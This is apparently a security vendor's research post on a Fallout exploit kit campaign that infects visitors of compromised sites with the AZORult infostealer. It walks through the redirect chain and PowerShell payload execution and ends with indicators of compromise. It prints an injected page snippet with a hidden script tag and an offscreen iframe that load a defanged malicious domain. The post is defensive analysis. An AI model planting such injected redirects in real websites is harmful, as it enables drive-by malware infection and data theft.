RESEARCH BY: Vlad Ogranovich
Executive Summary
Attackers are turning even the most common activities into a possible threat. As the latest example of that trend, the attack presented in this research shows how everyday browsing can be exploited dynamically by threat actors in order to install the AZORult Infostealer. This trojan steals a vast amount of valuable data from victims, often resulting in financial ramifications and loss of trust.
This attack combines several interesting techniques to gain access to the victim machine:
- Using PowerShell instead of Internet Explorer to execute the final payload and bypass the Antimalware Scan Interface (AMSI) protection mechanism in Windows.
- Several malicious redirects to identify vulnerabilities in the target machine, followed by the dynamic choice of a relevant technique to gain access.
- The dropping of the AZORult Infostealer to gather and exfiltrate victim data.
Security Recommendations
- Update all third-party software to the most recent version available. If components of third-party software are unnecessary, consider removing them from your organization.
- Educate your team on proper browsing habits.
Table of CONTENTS
Introduction
Careless, "safe" browsing can expose your personal data without your knowledge. In this research we expose how innocent browsing can lead to a malware infection and subsequent information stealing delivered by an exploit kit.
The Fallout exploit kit, first spotted in February by team nao sec, continues to infect users by weaponizing itself with various exploits hosted on GitHub. Most notably, it has been using the recent Flash Player exploit, CVE-2018-15982.
An exploit kit (EK) is a component embedded in a malicious or compromised web page that exploits vulnerable client-side applications to install malware on the visitor’s host. Exploit kits in general are very active in Japan due to the relatively high number of outdated and unpatched operating systems and 3rd party software.
Since the beginning of 2019, the Fallout exploit kit has been used to deliver the GandCrab ransomware. Even more recently, it was also spotted dropping other types of ransomware and infostealers, including the AZORult infostealer. Fallout’s infection mechanism is rather different compared to traditional techniques used by exploit kits. Traditional techniques usually stay within the browser’s context. In this research, Fallout continues to break away from tradition and by using PowerShell to run its payload. The Cybereason team has encountered numerous Fallout-related infections since the beginning of 2019, one of which we describe below.
In this post, we review the evasive infection chain used by FalloutEK to compromise users and install the AZORult Infostealer.

The infection flow for Fallout.
Analysis of the Infection Vector
The infection flow described above is called a drive-by download. The user browses a compromised or malicious webpage that allows malicious code to run an exploit that downloads malware onto the victim’s machine.
Simply by browsing a web page, without any additional actions from the user and without the user’s consent, malicious code can be downloaded and executed in the background to the victim’s machine
To achieve this, exploit kits often compromise legitimate websites and infect them with malicious code by exploiting various web vulnerabilities, sometimes using XSS. This results in a series of webpage redirects that eventually lead to the exploit kit’s landing page. The landing page is the final malicious page that triggers the code that exploits a certain vulnerability. The majority of such compromised websites are made for adult content, since these sites are very popular and result in a profitable infection for threat actors.

By examining the parent process of PowerShell, iexplore.exe, we can see the victim was using Internet Explorer while browsing the web.

Identifying the accessed URLs by the user in the Cybereason solution.
The following screenshot demonstrates the series of redirections mentioned earlier.
The series of redirections made before reaching the EK landing page.
By using WHOIS in order to examine the creation date record of the domain, we can see the malicious domains were registered recently, which is suspicious. For example, “tracpadsforgame[.]info”, which is hosted in the Netherlands, has the following WHOIS records taken from DomainTools:
Domain Name: TRACPADSFORGAME[.]INFO
Registry Domain ID: D503300000129283219-LRMS
Registrar WHOIS Server: whois.namecheap.com
Registrar URL: www.namecheap.com
Updated Date: 2019-02-04
Creation Date: 2018-08-08
Registry Expiry Date: 2019-08-08
The domain above has been observed both in drive-by and C2 activity before. In late February, the domain was used in a RIG EK and AZORult pair up.
The snippet of malicious redirection code below is hosted on “tracpadsforgame[.]info”. This URL was used at the time of infection, but threat actors rotate them frequently. This snippet was located on one of the pages in the series of redirections.
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:623500,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
</head>
<body class="">
<script type='text/javascript' src='hxxp://cantouchthis[.]xyz' [SANITIZED]></script><iframe onload="window.setTimeout('visits()', 99)" src='about:blank' style='position:absolute; top:22px; left:-2144px;'></iframe>›
<section class="m-above-header">
<div class="container">
<div class="row">
<div class="m-above-header__inner">
<div class="col-lg-6 col-md-7 m-above-header__inner__left">
<ul>
<li><span>Check </span><a href="https://www[.]ccgmining[.]com/profit-calculator.php" class="profit-calc right-arrow">profit calculator <span class="text-arrow-up">»</span></a></li>
<li><a href="tel:"></a></li>
<li><a href="https://www[.]ccgmining[.]com/cdn-cgi/l/email-protection#2e4d41405a4f4d5a6e4d4d49434740474049004d4143"><span class="__cf_email__" data-cfemail="35565a5b4154564175565652585c5b5c5b521b565a58">[email protected]</span></a></li>
<li><a href="https://www[.]ccgmining[.]com/supporttickets.php" class="support right-arrow">support <span class="text-arrow-up">»</span></a></li>
</ul>
There is a malicious iframe tag hidden in the noise of the code. It is highlighted above in blue. The iframe loads the malicious domain cantouchthis[.]xyz.

The loaded cantouchthis[.]xyz page contains more obfuscated JavaScript code. By cleaning up the code and extracting the relevant JavaScript parts, the following piece of code become evident.
JavaScript code, fingerprinting the browser.


Towards the end of the code, an eval function is used.
The eval function in the JavaScript code.
The eval function compiles and executes JavaScript code. It is historically both the most powerful and most abused function in JavaScript.
The deobfuscated code passed to the eval function.

The output above is another group of slightly obfuscated code. This code performs a series of browser checks to identify if the victim is on an exploitable browser. If not, it evades it. If the checks pass, the code dynamically generates an additional malicious iframe to further redirect the user in visits(). The next Base64 string decodes to hxxp://ad3[.]dogfunnyvideos[.]xyz/mydoggystylewithyourkitty, which is where the user is redirected to. A similar process may happen repeatedly until the final malicious page is reached.
The decoded domain as seen in the Cybereason solution.
If the exploit kit’s evaluation of the victim’s browser is satisfactory, the victims is redirected to the final landing page. This page chooses the most relevant exploit, in this case a Flash Player exploit, CVE-2018-15982, and downloads it from the corresponding GitHub page.
Downloading the exploit from GitHub as seen in the Cybereason solution.
Post Infection Analysis of Fallout EK



Once the kit has access to the victim’s machine, it executes PowerShell as a child process of iexplore.exe.
The execution tree as seen in the Cybereason solution.
The malicious instance of PowerShell as detected by the Cybereason solution.

The PowerShell instance is running an obfuscated command encoded with Base64. It is responsible for executing the final payload.
Executing the final payload.

Snippet of the decoded command to execute the final payload.
By using PowerShell to execute the final payload, Fallout manages to bypass the Antimalware Scan Interface (AMSI) protection mechanism in Windows. The PowerShell script eventually drops the AZORult Infostealer.
The malicious process as seen in the Cybereason solution.
The AZORult Infostealer is an information stealer that harvests a wide variety of valuable data from a compromised host such as bitcoin wallet, sensitive files, saved login data, web cookies, and more. The malware has a downloader capability built in and is known to drop additional malware. Both exploit kits and malspam campaigns have been used by threat actors to deliver AZORult in the past.

After initial infection, AZORult communicates with its C2 server to exfiltrate any data it is able to collect.
AZORult communicating with its C2 server as seen in the Cybereason solution.
Conclusion
Though exploit kits are not new, we continue to see attackers upgrade their infection delivery chain to be more evasive. They combine different techniques, exploits, and even payloads, as in this case with the AZORult Infostealer.
The compromise of a legitimate website, particularly a high-trafficked one like this, makes this an effective attack vector. Furthermore, by combining evasive techniques and multiple malicious redirects to identify vulnerabilities, the exploit kit is able to identify the best way to achieve successful infection.
This continues a trend we have seen over the past year of attackers turning even common activities into potential exploits. The questions we must ask ourselves are, how do businesses defend against attacks that exploit “safe” actions of their users? And further, what security recommendations do we give to employees to prevent this kind of attack?
Interested in protecting your team against these attacks? 
MITRE ATT&CK Techniques BREAKDOWN
One of the key components of threat hunting is to create a TTP-based behavioral profile of the attack. For that reason, it is crucial to profile the tools and techniques of the attack.
The Cybereason solution is compatible with the MITRE ATT&CK framework, which made it easy to keep track of the observed TTPs and correlate the data with known threat actors.
The following chart reflects the behavioral profile attack based on the most frequently observed techniques used throughout these attacks.
Indicators of Compromise
Payload (AZORult):
SHA-1: 4f2e67981341e6458301328be6d26f0b8e3bffe3
Domains:
i4you[.]id
ad3[.]dogfunnyvideos[.]xyz
cantouchthis[.]xyz
tracpadsforgame[.]info
IPs:
108[.]61[.]57[.]77
5[.]23[.]49[.]200
185[.]56[.]233[.]186
91[.]235[.]129[.]167